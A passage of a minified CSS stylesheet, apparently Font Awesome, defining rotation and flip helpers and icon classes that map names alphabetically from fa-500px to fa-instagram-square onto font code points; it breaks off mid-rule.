fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\f95b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\f952"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\f905"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\f907"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\f95c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\f95d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\f95e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\f95f"}.fa-handshake-slash:before{content:"\f960"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\f961"}.fa-head-side-cough-slash:before{content:"\f962"}.fa-head-side-mask:before{content:"\f963"}.fa-head-side-virus:before{content:"\f964"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\f965"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\f913"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\f955"